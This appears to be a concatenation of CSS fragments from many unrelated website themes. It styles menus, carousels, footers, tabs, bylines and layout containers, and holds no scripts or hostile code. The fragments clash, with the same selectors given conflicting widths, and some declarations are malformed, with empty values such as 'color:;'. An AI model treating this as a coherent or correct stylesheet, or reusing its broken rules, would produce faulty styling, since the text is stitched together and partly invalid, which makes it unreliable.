    width: 100%;
    clear: both;
    float: left;
    padding: 3px 0; }

    .headlines .spotlight-item img {
      float: left;
      margin: 0 10px 0 0; }

    .headlines .spotlight-item h3 {
      font: bold 14px/18px "Lucida Sans", "Lucida Grande", sans-serif;
      text-transform: uppercase;
      margin: 2px 0 0;
      color: #321832; }

      .headlines .spotlight-item h3 a {
        font-weight: bold;
        display: block;
        color: #321832; }

        .headlines .spotlight-item h3 a:visited {
          color: #321832; }

        .headlines .spotlight-item h3 a:hover {
          color: #D98315; }

        .headlines .spotlight-item h3 a:active {
          color: #D98315; }

    .headlines .spotlight-item:first-child {
      padding-top: 0;
      border-top: 0; }

  ul.rates-list li p.rate-info {
    font-size: 16px;
    color: #393D22;
    margin-bottom: 0; }

    ul.rates-list li p.rate-info .rate {
      font-weight: 900;
      font-size: 30px; }

    ul.rates-list li p.rate-info .rate-type {
      font-weight: 900;
      font-size: 16px;
      text-transform: uppercase; }


.list-view-item:after, .list-view-heading:after, .event-detail .event-info:after, .share-text, .tfly-calendar .calendar-list-flip:after, .event-detail .related-events:after, .event-detail .artist-boxes .artist-box-headliner:after, .event-detail .artist-boxes .artist-box-support:after, .event-detail .artist-boxes ul.links:after, .event-detail .sponsor-info:after {
	content:" ";
	display:block;
	clear:both;
}

.list-view-item, .event-detail .event-info, .share-text, .list-view-heading, .calendar-list-flip {
	height:1%;
}

.list-view-item {
	border:solid 1px gray;
	margin-bottom:-1px;
	border-collapse:collapse;
	position:relative;
	padding:10px;
}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}


#header .menu .menu-item-language{display: none;}




.cbp-spmenu .menu-item-language-current a{display:none;}

.cbp-spmenu .submenu-languages .menu-item-language-current a{display: block;font-size:1em;}

.cbp-spmenu .submenu-languages .menu-item-language-current a:hover{background: #444;}

.gameslist-widget-tab-game-even {
	background: #DFEBE1;
}

.gameslist-widget-tab-game-odd:hover, .gameslist-widget-tab-game-even:hover {
	background: #19802E;
	color: white;
}
#footer #footer-nav ul .menu-item{display:none}

.slide .overlay{
	height:40px;
	background: #191716;
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0px;
}

.slide .overlay h4{
	font-family: 'TradeGothicBoldExtended', arial, sans-serif;	
	height: 65px;
	line-height: 45px !important;	
	margin: 0px;
	padding: 0px;
	padding-left: 20px;	
}
	
.slide .overlay h4 a{
	color: #fff;
}
		
.slide .overlay h4 a:hover{
	color: #8f2004 !important;
}


#prime .featured:nth-child(3) .featured-title,
#prime .featured:nth-child(5) .featured-title,
#prime .featured:nth-child(4) .featured-title{
  font-size: 2em;
}


#prime .featured-title {
  display: inline-block;
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  padding: 0;
  font-size: 2.5em;
}


#prime .featured-title:hover {
  background: rgba(255, 255, 255, 0.8);
}


#prime .featured-title:hover .featured-link {
  color: rgb(190,30,45);
}




#offerlink_box { float:right; height:25px; text-align:right; width:90%; max-width:760px;}

#offerlink_box ul {margin:0; padding:0;}

#offerlink_box ul li {display:inline; padding:0 8px; margin:0; }

#offerlink_box ul li a {color:#B9B7B8; font-family:"Helvetica Neue", Arial, Verdana; font-size:14px; margin:0; padding:0; display:block; float:left}

#offerlink_box ul li a:hover {color:#EF331A; text-decoration:none;}


#offerlink_box ul li:after  {content: ' \ '; }

#offerlink_box ul li.last:after {content: ' '; padding-right:0;}


#offerlink_box ul li.mobile-only {display:none;}
 
body.page-id-5802 #offerlink_box  ul li.active a{color:#EF331A}

body.page-id-3395 #offerlink_box  ul li.lecreuset a{color:#EF331A}



body.page-id-642 #offerlink_box ul li.promo a{color:#EF331A}

#offerlink_box .subnavi nav a#pull  {
		background-color: #eee;
}


#navbar {
	height: 36px;
	background-color: #fff;
	border-left: 1px solid #e8f0fc;
	border-right: 1px solid #e8f0fc;
	border-bottom: 2px solid #4a8bff;
	position: relative;
	z-index: 60;
}


#navbar .plugin {
	width: 949px;
	height: 36px;
	position: absolute;
	left: 42px;
	top: 0px;
}




#navbar ul {
	list-style: none;
	margin: 0;
	padding: 0;
}


#navbar li {
	list-style: none;
	cursor: pointer;
}


#navbar li a {
	color: #17489e;
}


#navbar li.parent a {
	line-height: 36px;
	display: block;
	padding: 0px 19px 0px 13px; 
	text-decoration: none;
}


#navbar li.parent a:hover {
	text-decoration: none;
}


#navbar li.parent {
	font-size: 1.25em;
	position: relative;
	height: 36px;
	text-transform: uppercase;
	font-family: 'Muli', sans-serif;
	font-weight: 300;
	float: left;
	padding: 0px;
	letter-spacing: -0.05em;
}


#navbar ul.children {
	display: none;
	z-index: 100;
}


#navbar li.child {
	font-size: 0.6em;
	padding: 0px;
	text-align: left;
	background-color: #fff;
	margin: 1px 0px 0px 0px;
	color: #17489e;
	text-transform: uppercase;
}


#navbar li.parentspecial {
	font-size: 1.25em;
	height: 36px;
	text-transform: uppercase;
	font-family: 'Muli', sans-serif;
	font-weight: 300;
	float: left;
	padding: 0px;
	letter-spacing: -0.05em;
}


#navbar li.parentspecial:hover .submenu-wrap {
	display: block;
	position: absolute;
	left: -43px;
	right: -1px;
	z-index: 997;
	padding: 2px 1px 1px;
	background: #4A8BFF;
	
	
	text-decoration: none;
}


#navbar .submenu-wrap {
	display:none;
}


#navbar .submenu {
	background: #d8e6fa;
	background: -webkit-linear-gradient(#fff, #d8e6fa); 
	background: -o-linear-gradient(#fff, #d8e6fa); 
	background: -moz-linear-gradient(#fff, #d8e6fa); 
	background: linear-gradient(#fff, #d8e6fa); 
	padding: 3px 3px 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}


#navbar .submenu-content {
	
	padding: 5px;
}


#navbar .submenu-content:after {
	display: table;
	clear: both;
	content: ' ';
}


#navbar .ads {
	width: 200px;
	height: 160px;
	
	float: left;
}


#navbar ul.childrenX {
	width: 770px;
	float: left;
	margin: 0;
	padding: 0 0 0 5px;
	list-style-type: none;
	display: table;
}


#navbar li.tier2 {
	width: 18%;
	float: left;
	margin-left: 1%;
	padding-left: 8px;
	border-left: 2px solid #4a8bff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
}


#navbar li.tier2:first-child {
	margin: 0;
}


#navbar li.tier2 a:hover {
	
	background-color: #fff;
	box-shadow: 1px 1px 1px #000;
	
}


#navbar li.tier3 {
	width: 100%;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: left;
	font-weight: normal;
}


#navbar li.tier3 a {
	display: block;
	font-size: 0.65em;
	padding: 5px 10px 5px 8px;
	text-decoration: none;
}


#navbar ul.greatgrandchildrenX {
	display: none;
}


#navbar li.tier4 {
	background-color: #fff;
}


#navbar li.tier4 a {
	width: 145px;
	font-size: 0.6em;
	padding: 2px 0 2px 5px;
	text-decoration: none;
}


#navbar li.tier4 a:hover {
	text-decoration: underline;
}

    .content_wrapper .featured_content .postimg,
    .content_wrapper .featured_content .featured_thumb{
        float: none !important;
        clear: both;        
    }

.content_wrapper .post .featured_thumb img.postimg{
    width: 128px;
    height: 143px;
    margin-right: 15px;
}

.content_wrapper .post .featured_thumb.blog img.postimg{
    width: 205px;
    height: 143px;
    margin-right: 15px;
}

.related_item .r_item img.postimg{

}

.tweet-app,.extras{position:relative;margin-left:126px;height:33px;padding-top:5px;padding-left:16px;}

.tweet-app{background:#e3e3e3;-webkit-border-radius:0px 0px 6px 0px;-moz-border-radius:0px 0px 6px 0px;border-radius:0px 0px 6px 0px;border:1px solid #dcdcdc;border-top:0;border-left:0;}

.tweet-app .fb-like{margin-top:-5px;margin-left:-4px;padding:9px 10px 9px 0;border-right:2px solid #CECECE;}

.tweet-app .sel{margin-right:13px;padding:5px 4px 4px 4px;font:bold 12px/28px 'Helvetica Neue',Helvetica,Arial,sans-serif;margin-top:1px;}

.tweet-app span.fl{display:block;padding:7px 13px 0 0;font-size:0.8em;font-weight:bold;}


#site-title a,
#site-description {
	color:#333;
}


#site-title,
#site-description {
	margin:0;
	font-weight:300;
	float:left;
	line-height:150px;
}


#site-title {
	margin: 0 3.4%;
	font-family:"Oswald", sans-serif;
	font-size:32px;
	letter-spacing:1px;
}


#site-title img {
	margin: 38px 0;
	vertical-align:middle;
}


	#site-title,
	#site-description {
		float:none;
		margin:0;		
		line-height:1.62em;
		text-align:center;
	}

	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}

    .career3 .bluebutton{display: none;}

.banner_inner .bluebutton{margin:20px 0 0;}

.bluebutton {
    background: #5e9fcc none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #fff !important;
    display: inline-block;
    font-family: "Avenir",Arial,Helvetica,sans-serif;
    font-size: 18px;
    line-height: 1;
    margin: 0 auto;
    padding: 5px 10px;
    text-align: center;
}

.hp_box .bluebutton {
    display: inline-block;
    margin: 10px 0 0;
}
.result-orange{color:#F48225}


        .first .result {
            text-transform: uppercase;
            color: rgb(244, 130, 37);
        }


#main {margin:0 -5px 0 -5px}

#main-left {float:left;width:60%}

#main-right {float:right;width:37%}


#main-stats {margin-bottom:20px}

#main-stats p {margin:0 0 5px 0;padding:0;color:#555}

#main-stats p strong {color:#606060}

#main-recently-uploaded {margin-bottom:20px}

#main-most-popular {margin-bottom:20px}

#main-recently-uploaded a.thumb-link,#main-most-popular a.thumb-link {margin:5px 10px 5px 0}


#main div.announcement {margin-left:0;margin-bottom:10px}

#main h1.section {padding:3px 5px 3px 4px}

#main h1.announcement {background-color:#f7f9ff;border-bottom:1px solid #dbe0ff;color:#3859ff}

#main h1.latest_uploads {background-color:#e2ffb6;border-bottom:1px solid #8fe900;color:#497c00}

#main h1.most_views {background-color:#fffee4;border-bottom:1px solid #ffee6d;color:#444}


		#donation .loving {
  		margin:0 -1px;
  		padding:20px;
  		background-color: #191919;
		}



      #donation .loving  img {
        height: auto;
        margin: 0 auto;
        width: 100%;
      }




#zse-content .zse-home-slider {
	width: 940px;
	height: 272px;
	overflow: hidden;
}

#zse-content .zse-home-slider ul li .zse-overlay, #zse-content .zse-home-slider ul li .zse-slide-img {
	position: absolute;
	display: block;
}

#zse-content .zse-home-slider ul li .zse-overlay {
	z-index: 4;
}

#zse-content .zse-home-slider ul li .zse-slide-img {
	z-index: 3;
	position: relative;
}

#zse-content .zse-home-slider .carousel-wrap {
	overflow-x: hidden;
	overflow-y: hidden;
	position: relative;
	top: 0px;
	height: 272px;
	width: 940px;
	margin: 0 auto;
}

#zse-content .zse-home-slider .carousel-wrap ul {
	width: 940px;
}

#zse-content .zse-home-slider .carousel-wrap ul li {
	float: left;
	height: 272px;
}

#zse-content .zse-home-slider .carousel-wrap ul li img {
	display: block;
	width: 940px;
	height: 272px;
}

#zse-content .zse-home-slider .carousel-control {
	font-family: Helvetica, Arial, Sans-serif;
	position: absolute;
	top: 122px;
	width: 32px;
	height: 32px;
	overflow: hidden;
	z-index: 5;
	cursor: pointer;
	background: #ccc;
	background: rgba(0, 0, 0, .2);
	-webkit-border-radius: 180px;
	border-radius: 180px;
	text-align: center;
	line-height: 30px;
	font-size: 24px;
	color: white;
	-webkit-box-shadow: 0px 0px 12px 4px rgba(255, 255, 255, .8);
	box-shadow: 0px 0px 12px 4px rgba(255, 255, 255, .8);
}

#zse-content .zse-home-slider .carousel-control:hover {
	background: #656262;
}

#zse-content .zse-home-slider .carousel-control.previous {
	margin-left: 24px;
}

#zse-content .zse-home-slider .carousel-control.next {
	margin-left: 882px;
}

#zse-content .zse-home-slider .carousel-pagination p {
	margin: 0px;
	width: 940px;
	text-align: center;
	padding: 0px;
	position: absolute;
	top: 252px;
	line-height: 0px;
	height: 8px;
	z-index: 6;
}

#zse-content .zse-home-slider .carousel-pagination p a {
	cursor: pointer;
	display: inline-block;
	font-size: 0;
	text-indent: -9000px;
	overflow: hidden;
	width: 10px;
	height: 10px;
	margin: 0 10px 0 0;
	border-radius: 180px;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 12px 4px rgba(35, 31, 32, .7);
	box-shadow: 0px 0px 12px 4px rgba(35, 31, 32, .7);
}

#zse-content .zse-home-slider .carousel-pagination p a.active {
	background: #930008;
	-webkit-box-shadow: 0px 0px 12px 4px rgba(255, 255, 255, .3);
	box-shadow: 0px 0px 12px 4px rgba(255, 255, 255, .3);
}


.icons-sprite {
  display: block;
}


footer .credits span.icons-sprite {
  display: inline-block;
}
div.block-content{display:block;float:left;width:100%;height:auto}
.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}





#wrap {
	background-color: #fff;
	margin: 15px auto;
	overflow: hidden;
	padding: 0 0 20px;
	width: 960px;
	-moz-box-shadow: 0 1px 2px #999; 
	-webkit-box-shadow: 0 1px 2px #999;
}


.lifestyle-charcoal #wrap {
	-moz-box-shadow: 0 1px 2px #000; 
	-webkit-box-shadow: 0 1px 2px #000;
}
.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:-170px;}
.fusion-main-menu .sub-menu{background-color:#f58027;width:170px;border-top:3px solid #ffffff;font-family:'Open Sans', Arial, Helvetica, sans-serif;font-weight:400;box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-moz-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);}
.fusion-main-menu .sub-menu ul{left:170px;top:-3px;}
.fusion-main-menu .sub-menu li a{border-bottom:1px solid #f58027;padding-top:7px;padding-bottom:7px;color:#ffffff;font-family:'Open Sans', Arial, Helvetica, sans-serif;font-weight:400;font-size:13px;}
.fusion-main-menu .sub-menu li a:hover{background-color:#e345a3;}
.fusion-secondary-menu .sub-menu{width:100px;background-color:#ffffff;border-color:#e5e5e5;}
.fusion-secondary-menu .sub-menu a{border-color:#e5e5e5;color:#747474;}
.fusion-secondary-menu .sub-menu a:hover{background-color:#fafafa;color:#333333;}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:5px;padding-bottom:5px;}

.fusion-content-widget-area .sub-menu,
.fusion-content-widget-area .children,
.fusion-footer-widget-area .sub-menu,
.fusion-footer-widget-area .children,
#slidingbar-area .sub-menu,
#slidingbar-area .children {
  margin-left: 15px;
}

.fusion-main-menu .sub-menu li {
  float: none;
  margin: 0;
  padding: 0;
}

.fusion-main-menu .sub-menu a {
  border: 0;
  padding: 7px 20px;
  line-height: 19px;
  text-indent: 0;
  height: auto;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu {
  position: relative;
  display: block;
  left: auto;
  right: auto;
  border: none;
  background: none;
  box-shadow: none;
  top: 0;
  width: auto;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level a {
  padding-left: 49px;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level .deep-level a {
  padding-left: 64px;
}

.sub-menu .fusion-megamenu-icon.text-menu-icon {
  position: absolute;
}
.main-menu .expanded.active-trail:after,.main-menu .leaf.active-trail:after{display:none}
.main-menu .leaf a:after{display:none}





#header {
	padding: 30px 0 0 0;
}

	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}

.td-mega-menu-page .td-mega-grid .td_block_wrap {
  padding-bottom: 26px;
}

.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option {
  display: none;
}

.td_block_slide.td_block_wrap {
  padding-bottom: 48px;
}


.td_block_wrap {
  padding-bottom: 22px;
  position: relative;
  clear: both;
  
}

.td_block_wrap .td-next-prev-wrap,
.td_block_wrap .td-load-more-wrap {
  margin-bottom: 26px;
  
}

.td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #000;
}

.td-pb-span4 .td_block_wrap .td-next-prev-wrap,
.td-pb-span4 .td_block_wrap .td-load-more-wrap {
  margin-top: 0;
}

.iosSlider.td_block_wrap {
  margin-bottom: 34px !important;
}


.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
  
}

  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    margin-left: 3px;
    margin-right: 0;
    margin-bottom: 0;
  }

  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
    margin-left: 0;
  }

.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
  
}

.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
  
}

.td-big-grid-slide .td_block_wrap {
  
  
  
}

.category .td-category-grid .td_block_wrap {
  
}

.td_category_template_6 .td-category-grid .td_block_wrap {
  padding-bottom: 0;
}

.td_category_template_8 .td-category-grid .td_block_wrap {
  padding-bottom: 0;
}

.td-local-news .td_block_wrap .td-subcat-dropdown .td-subcat-more {
  height: 35px !important;
  padding-top: 5px;
}

.td-local-news .td_block_wrap .td-subcat-filter .td-subcat-list {
  padding-top: 5px;
}

.td-local-news .td_block_wrap .td-subcat-filter .td-subcat-dropdown ul {
  top: 35px;
}

.td-travel .td-travel-features .td_block_wrap {
  margin-top: -278px;
  margin-bottom: 26px;
  
  
  
}

.td-travel .td_block_wrap .td-subcat-filter {
  top: 5px;
}

  .import_video_slider_bg .td_block_wrap {
    padding-bottom: 0 !important;
  }

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
  padding-bottom: 0;
  
}

.td-footer-wrapper .td_block_wrap {
  padding-bottom: 0;
  margin-bottom: 38px;
  
}

.td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap {
  padding-bottom: 0;
}

  .td-footer-wrapper .td-pb-span4:last-child .td_block_wrap:last-child {
    margin-bottom: 38px;
  }

p.readmore {
	display:block;
	text-align:right;
	padding:0;
	margin:10px 0;
}

.alignleft {
	float: left;
}
#footer-logos,.back-to-top{overflow:hidden}
.back-to-top{position:absolute;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}
#boilerplate p.back-to-top{padding-top:12px}
.tabs-body div span a img, .tabs-body div span a p{width: 96%; padding: 2%;}
.tabs-body div span a{font-size: .9em}
.tabs .col-xs-6, .tabs .col-xs-4{padding-left: 6px; padding-right: 6px;}
.ht .tabs-body{min-height:70em;}
.tabs-body .software-imgs img{width:auto; height:30px; padding: 0 5px;}
.tabs-body .software-imgs {text-align: center; padding: 10px;}
.tabs-container .tabs .active h2 {font-size: 1.4em}
.tabs-container .tabs h2.tab{font-size: 1.5em; }
.tabs-container .tabs-content .active-body div.col-left{padding-right: 4px; clear: none;}
.tabs-container .tabs-content .active-body div.col-right{padding-left: 4px; clear: none;}
.quickbook-checks-container span a, .tabs-body div.quickbook-checks-container span img {display: inline; width: auto; white-space: nowrap;}
.tabs-container .red {font-size: 12px}


.tabs-container{margin-top: 1.2em;}


.tabs-container .tabs-content .tabs-body {
    background-color: #fafafa; 
    margin-top: 1em;
    border:1px solid #e3e3e3;
    padding:15px 0px 15px 0px;
    display: none;
}

.tabs-container .tabs-content .active-body {
    display: block;
}

.tabs-container .tabs {height: 1.8em;}

.tabs-container .tabs .tab {    
    background: #c1c1c1; 
    background: -moz-linear-gradient(top,  #c1c1c1 1%, #c9c9c9 32%, #c9c9c9 57%, #adadad 100%); 
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#c1c1c1), color-stop(32%,#c9c9c9), color-stop(57%,#c9c9c9), color-stop(100%,#adadad)); 
    background: -webkit-linear-gradient(top,  #c1c1c1 1%,#c9c9c9 32%,#c9c9c9 57%,#adadad 100%); 
    background: -o-linear-gradient(top,  #c1c1c1 1%,#c9c9c9 32%,#c9c9c9 57%,#adadad 100%); 
    background: -ms-linear-gradient(top,  #c1c1c1 1%,#c9c9c9 32%,#c9c9c9 57%,#adadad 100%); 
    background: linear-gradient(to bottom,  #c1c1c1 1%,#c9c9c9 32%,#c9c9c9 57%,#adadad 100%); 
    color:#fff;
    display:block;
    float: left;
    margin-right: .03em;
    padding: .5em .8em;
    font-size: 1.1em;
    font-weight: bold;
    border-top:1px solid #e3e3e3;
    border-left:1px solid #e3e3e3;
    border-right:1px solid #e3e3e3;
}

.tabs-container .tabs .active {
    color: #333;
    background: #fafafa;
    padding: .5em 1em;
    font-size: 1.3em;
    font-weight: bold;
    border-top:1px solid #e3e3e3;
    border-left:1px solid #e3e3e3;
    border-right:1px solid #e3e3e3;
    margin-top:-.2em;
}

.tabs-container .tabs-content .active-body div{clear: both}


.archive .entry-content h5.byline, .home .entry-content h5.byline {
  font-size: 14px;
}


.largo-recent-posts .byline  {
  color: #99a1a6;
  font-size: 14px;
}

.largo-recent-posts .byline a {
  color: #99a1a6;
}
.archive .entry-content h5.byline,.home .entry-content h5.byline{font-size:13.04px;margin-bottom:12px}
#series-header .byline .sep,#series-header .byline time{display:none}
.search-results .stories h5.byline{font-size:12px;margin-bottom:0}
.sticky-main-feature h5.byline{clear:both}
.byline{margin-bottom:12px;font-weight:400;font-size:14.64px}
.byline a{color:#484848}
.byline .author{font-weight:700}
.byline .edit-link a,.byline .time-ago{color:#bd261d}
.widget.largo-related-posts h5.byline{display:none}
.byline,ol,p,ul{font-size:12px!important;margin-bottom:10px}

.builder-module-block-outer-wrapper {
	margin-left: 0;
	margin-right: 0;
	min-height: 1px;
	overflow: hidden;
	padding-left: 0;
	padding-right: 0;
}

#ie6 .builder-module-block-outer-wrapper {
	overflow: hidden !important;
}






#ie6 .builder-responsive .builder-module-block-outer-wrapper,
#ie6 .builder-responsive .widget-outer-wrapper {
	display: inline;
	overflow: hidden;
	overflow-y: visible;
}

.builder-module-block-outer-wrapper .widget-wrapper-left .widget,
.builder-module-block-outer-wrapper .widget-wrapper-middle .widget {
	margin-right: 1em;
}

.builder-module-block-outer-wrapper .widget-wrapper-middle .widget,
.builder-module-block-outer-wrapper .widget-wrapper-right .widget {
	margin-left: 1em;
}
.grid .date-display-single,.date-display-single,body.node-type-iaea-video .date-display-single{color:#999999;}
.clear{clear:both;}



.desktop {
  display: none !important;
}


  
  .desktop.desktop {
    display: none !important;
  }

.template-index .widgets .featured-promo .description { font-size: 1.16667em; line-height: 1.8; max-width: 800px; display: inline-block; }

.template-index .widgets .featured-promo .description .call-to-action a { margin-top: 30px; margin-bottom: 0; text-transform: none; }

.template-index .widgets .featured-promo .description .call-to-action a .button { margin-bottom: 0; }

.template-collection .main-content .description { font-family:  'Lato', sans-serif ; text-transform: none; margin: 40px 0; }

.template-product article .description.show-for-medium-down { margin-top: 30px; }

.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px;}
#home_right{background-color:#442359;color:#fff;padding:20px 2.083333333333%;width:95.8333333%;clear:both}
#home_right h2{color:#fff;font:normal 38px 'PT Sans Bold',Tahoma,Geneva,Arial,sans-serif;line-height:38px;margin:0}
#home_right h3{color:#ccc;font:bold 28px 'PT Sans Narrow',Tahoma,Geneva,Arial,sans-serif;margin:0}
#home_right p{font-size:14px;margin:2px 0}
#home_right a,#home_right a:visited{color:#fff;text-decoration:underline}
#home_right a:hover{color:#f2ce68}
#header_links,#nav,#footer,#trigger_cont,#vip_cont,#rt_column,#feature_cont,#home_right,.nav-btn,.close-btn{display:none}

h2.technology-org-side-header {
	font-weight: bold;
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	color: #333;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	padding-bottom: 0em;
}

nav#main-nav.nav-visible .nav-social { bottom: 20px; }
	
	
nav#main-nav .nav-social {
	position: absolute;
	z-index: 100001;
	bottom: 100px;
	left: 0;
	width: 100%;
	text-align: center;
	opacity: 0; filter: alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	transition: all 600ms 0.4s ease;
	-webkit-transition: all 600ms 0.4s ease;
    -moz-transition: all 600ms 0.4s ease;
    -o-transition: all 600ms 0.4s ease;
    -ms-transition: all 600ms 0.4s ease;
	}

.nav-social .socialmedia-widget li a {
	font: normal normal normal 12px/1 FontAwesome;
  	font-size: 15px;
  	text-rendering: auto;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
	line-height: 18px;
	color: #0d0d0d;
	}

  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }

.navbar .container {
  width: auto;
  padding: 0;
}

  .container-fluid {
    padding: 0;
  }

  .container {
    width: auto;
  }
.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}
.container:before,.container:after{display:table;line-height:0;content:""}
.container:after{clear:both}
.container-fluid:before,.container-fluid:after{display:table;line-height:0;content:""}
.container-fluid:after{clear:both}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}

	
	.container .wrap { width: auto; padding: 0 20px; }


	#menu-secondary .container { width: 100%; }

.container .wrap:before,
.container .wrap:after {display:table;content:"";}

.container .wrap:after {clear:both;}



#nh-featurecarousel {
    position: relative;
    
    
    height:100%;
}

span.dataimprezy{color:#454545; font-weight: bold; font-size: 11px;}



#footer{
	background: #111; color: #ddd;
	padding-top: 20px;
	border-top: 1px solid #555;
	text-shadow: none;
	margin-top: 100px;
	
}

#footer .footerwrap{
	
	margin: 0 auto;
}


#footer hr{
	border-top: 1px solid #555;
}




#footer-fb-wrap, #header-fb-wrap{
	text-align: center;
}


#bottomnav
{
text-align:center;
color:#666;
margin-top:30px;
}


#bottomnav a
{
color:#000;
font-weight:700;
text-decoration:none;
padding:0 12px;
font-size:13px;
}


#bottomnav a:hover
{
color:#ff5200;
}


#bottomnav p
{
font-size:12px;
}


#bottomnav p a
{
padding:0px;
}
.container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px;}
.container{margin-right:auto;margin-left:auto;*zoom:1;*zoom:1;margin-right:auto;margin-left:auto;*zoom:1;*zoom:1;}
.container:before,.container:after{display:table;content:"";line-height:0;}
.container:after{clear:both;}
.container-fluid{padding-right:20px;padding-left:20px;*zoom:1;*zoom:1;}
.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0;}
.container-fluid:after{clear:both;}
.navbar .container{width:auto;}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px;width:940px;}
.breadcrumbs-wrapper .container{padding:7.5px 30px;background-color:;}
#access .navbar .navbar-inner .container{width:inherit;max-width:1170px;}
#featured .container{background:rgba(255,255,255,0.42);width:100%;overflow:hidden;padding:0;text-align:center;}
#main .container[role="main"]{background:#fff;}
#main .container[role="main"] .sidebar-layout{padding:30px;width:auto;}
.articles_listing #main .container[role="main"]{background:none;}
#foot .container{background:#77787b;color:;font-size:90%;position:relative;}
#foot .container a{color:;}
#foot .container .widget{background:none;}
#foot .container .widget .widget-title{color:#fff;}
#foot .container .widget ul#twitter_update_list li,#foot .container .widget .sidebar-list li{padding:15px 0;margin:0 0;border-bottom:1px solid #454647;border-top:1px solid #abacad;}
#foot .container .widget ul#twitter_update_list li:last-child,#foot .container .widget .sidebar-list li:last-child{border-bottom:none;}
#foot .container .widget ul#twitter_update_list li:first-child,#foot .container .widget .sidebar-list li:first-child{border-top:none;padding-top:0;}
#sidebar .widget .btn,#foot .container .btn{color:#333;text-shadow:0 1px 1px #e6e6e6;}
.casestudy-detail #main .container[role="main"],.pages.is-visual #main .container[role="main"],.default #main .container[role="main"]{background:none;}
.casestudy-detail #main .container[role="main"]{background:none;}
#featured .container,.container[role="main"],.widget{padding:7.5px 5px;}
.default #featured .container,.default #featured .flexslider,.default #featured .element-columns{background:none;overflow:visible !important;}
.raw #featured .container,.raw #featured .flexslider,.raw #featured .element-columns{background:none;overflow:visible !important;}
.default #main .container[role="main"],.pages.is-visual #main .container[role="main"],.raw #main .container[role="main"],.casestudy-detail #main .container[role="main"]{width:100%;}
.default #main .container[role="main"] .sidebar-layout,.default #main .container[role="main"] article,.pages.is-visual #main .container[role="main"] .sidebar-layout,.pages.is-visual #main .container[role="main"] article,.raw #main .container[role="main"] .sidebar-layout,.raw #main .container[role="main"] article,.casestudy-detail #main .container[role="main"] .sidebar-layout,.casestudy-detail #main .container[role="main"] article{padding:0;}




.home-title { 

    float: right; 

    padding-top: 20px; 

    color: #505050; 

    font-size: 14px; 

    font-style: italic; 

    font-weight: bold; 

    font-family: Arial, Helvetica, sans-serif; 

}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:before,
.row:after {
  content: " ";
  
  display: table;
  
}

.row:after {
  clear: both;
}

#grey_box 											{ padding-bottom: 21px; }

	
	#footer-outer #copyright .col {
		width: 49%;
		margin-bottom: 0px;
	}

	
	#boxed #footer-outer #footer-widgets, #boxed #footer-outer #copyright {
		padding-left: 30px!important;
		padding-right: 30px!important;
	}

	
	
	body #footer-outer #copyright .col ul {
		float: left;
	}

	
	body #footer-outer #copyright .col ul li:first-child {
		margin-left: 0px;
	}


#footer-outer #copyright {
	padding: 20px 0px;
	font-size: 12px;
	background-color: #1c1c1c;
	color: #777;
}


#footer-outer #copyright li {
	float: left;
	margin-left: 20px;
}


#footer-outer #copyright .container div:last-child {
	margin-bottom: 0px;
}


#footer-outer #copyright li a, #header-secondary-outer #social li a {
	display: block;
	line-height: 22px;
	height: 24px; 
	position: relative;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	background-position: center top;
}


